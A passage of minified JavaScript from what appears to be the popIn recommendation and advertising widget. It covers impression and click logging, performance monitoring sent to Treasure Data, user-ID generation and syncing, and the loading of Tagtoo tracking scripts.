){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add("sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var 